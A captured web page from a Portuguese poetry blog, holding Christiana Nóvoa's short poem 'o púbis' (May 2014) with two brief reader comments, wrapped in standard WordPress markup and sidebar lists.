

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2014/05/o-pubis.html
body_size: 11484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>o púbis &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; o púbis Comments Feed" href="https://novoaemfolha.com/2014/05/o-pubis.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2014%2F05%2Fo-pubis.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2014%2F05%2Fo-pubis.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/posts/2166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novoaemfolha.com/2014/05/o-pubis.html" />
<link rel='shortlink' href='https://novoaemfolha.com/?p=2166' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="wp-singular post-template-default single single-post postid-2166 single-format-standard custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		<div class="postnav">
			<div class="alignleft">&laquo; <a href="https://novoaemfolha.com/2014/05/o-orion.html" rel="prev">o órion</a></div>
			<div class="alignright"><a href="https://novoaemfolha.com/2014/05/a-estatua.html" rel="next">a estátua</a> &raquo;</div>
		</div>
					<div id="post-2166" class="post-2166 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2014/05/o-pubis.html" rel="bookmark" title="Permanent Link to o púbis">o púbis</a></h2>
					<p class="post-info">May 12th, 2014 by <a href="https://novoaemfolha.com/author/chris" title="Posts by Christiana Nóvoa" rel="author">Christiana Nóvoa</a>  </p>
				</div>
				<div class="entry">
					<p>&nbsp;</p>
<p>falo dessa</p>
<p>luz que risca</p>
<p>o céu profundo</p>
<p>a faísca</p>
<p>maluca</p>
<p>tonta</p>
<p>que atravessa</p>
<p>o fim do mundo</p>
<p>em cada poro</p>
<p>da tua nuca</p>
<p>até a ponta</p>
<p>do meu osso ilíaco</p>
<p>como um meteoro</p>
<p>cruza o zodíaco</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
										<p class="postmetadata">
						 </p>
				</div>
				<p class="postmetadata">Posted in <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a></p>
			</div>
			
<!-- You can start editing here. -->

	<h3 id="comments">2 Responses to &#8220;o púbis&#8221;</h3>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-14416">
				<div id="div-comment-14416" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/201241d72fc0d54e5e553ea8a23caa27ccdcdb1c6d6aa4e70f8fa8c3a4cb7e84?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/201241d72fc0d54e5e553ea8a23caa27ccdcdb1c6d6aa4e70f8fa8c3a4cb7e84?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://antóniosaias" class="url" rel="ugc external nofollow">antonio saias</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://novoaemfolha.com/2014/05/o-pubis.html#comment-14416">13/05/2014 at 8:48 am</a>		</div>

		<p>GOSTO</p>
<p>como gostei de saber que leu meus texto sobre amigoa marionetista</p>
<p>beijinho</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novoaemfolha.com/2014/05/o-pubis.html?replytocom=14416#respond" data-commentid="14416" data-postid="2166" data-belowelement="div-comment-14416" data-respondelement="respond" data-replyto="Reply to antonio saias" aria-label="Reply to antonio saias">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-14661">
				<div id="div-comment-14661" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/201241d72fc0d54e5e553ea8a23caa27ccdcdb1c6d6aa4e70f8fa8c3a4cb7e84?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/201241d72fc0d54e5e553ea8a23caa27ccdcdb1c6d6aa4e70f8fa8c3a4cb7e84?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://antóniosaias" class="url" rel="ugc external nofollow">antonio saias</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://novoaemfolha.com/2014/05/o-pubis.html#comment-14661">14/05/2014 at 1:19 pm</a>		</div>

		<p>título interessante</p>
<p>PÚBIS &#8211; dos espaços menos PÚBlicos<br />
mais recônditos<br />
do corpo humano</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novoaemfolha.com/2014/05/o-pubis.html?replytocom=14661#respond" data-commentid="14661" data-postid="2166" data-belowelement="div-comment-14661" data-respondelement="respond" data-replyto="Reply to antonio saias" aria-label="Reply to antonio saias">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>
	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/05/o-pubis.html#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://novoaemfolha.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value=Submit Comment />
<input type='hidden' name='comment_post_ID' value='2166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="13ea44d50b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


			</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
